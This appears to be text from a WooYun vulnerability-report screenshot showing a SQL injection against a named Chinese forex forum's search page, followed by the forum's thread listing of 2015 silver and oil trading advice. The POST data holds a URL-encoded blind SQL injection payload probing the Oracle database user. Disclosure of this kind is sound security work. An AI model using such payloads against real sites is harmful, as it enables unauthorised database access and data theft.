 http://www.licai18.com/bbsnew/List.jsp
Enable Post data Enable Referrer
Submit=%b2%e9%d5%d2&choose=title&content=1%25%27%20AND%20length(SYS_CONTEXT('USERENV','CURRENT_USER'))=5%20AND%20%27%25%27%3D%27&sea=1&topicId=1
理财18
licai18.com 外汇
兴业投资
您的手机现在也可以
开始交易了！iPhone – iPad – 安卓 – 黑莓
欧元 1.0644/45 日圆 122.89/91 英镑 1.5192/95 瑞郎 1.0184/88 澳元 0.7234/37 加元 1.3342/45
首页 | 市场速递 | 财经日历 | 直播课堂 | 高速行情 | 图表分析 | 货币专题 | 外汇论坛 | 外汇书苑 | 产品服务 | 黄金频道
用户名： 请输入注册Email 密码： 登录 注册 在线客服咨询
首页>>理财18论坛>>汇市大家谈
汇市大家谈 版主： 论坛版主 徐程* 姜柯淳* [精华区]
发表话题 按 主题 汇市大家谈 查找
页次：第1页/共18页 每页50行 共883行 1 2 3 4 5 6 7 8 9 10
主题 作者 回复/阅读 更新时间 最后更新
置顶：5月18日-5月24日各国经济数据预告 论坛版主 0/1924 2015-11-20 13:29 KITCO
王恬灏：11月20日现货白银晚间操作建议及分析 王恬灏 0/3 2015-11-20 17:12
王恬灏：11月20日现货白银、原油行情走势分析及建议 王恬灏 1/3 2015-11-20 14:21 枫树
FXOptimax：GBP/USD 11月16日-20日走势分析及交易建议 fxoptimax 5/51 2015-11-20 13:58 枫树
夏冰颖：11.20恐怖主义阴云笼罩 黄金超跌反弹大涨 黄金白银沥青操作建议 夏冰颖 0/4 2015-11-20 12:32
邵霖希：11月20号沥青油，现货白银原油分析，反弹开始但不可盲目追多 邵霖希 0/9 2015-11-20 11:13
王恬灏：11月20日现货白银现货原油操作建议及分析 王恬灏 0/6 2015-11-20 10:26
邵霖希：11月19日沥青油，现货白银原油行情分析，晚间策略 邵霖希 0/2 2015-11-19 21:56
夏冰颖：11.19初请携欧会纪要 金银多单被套及操作建议 夏冰颖 0/6 2015-11-19 21:10
www.wooyun.org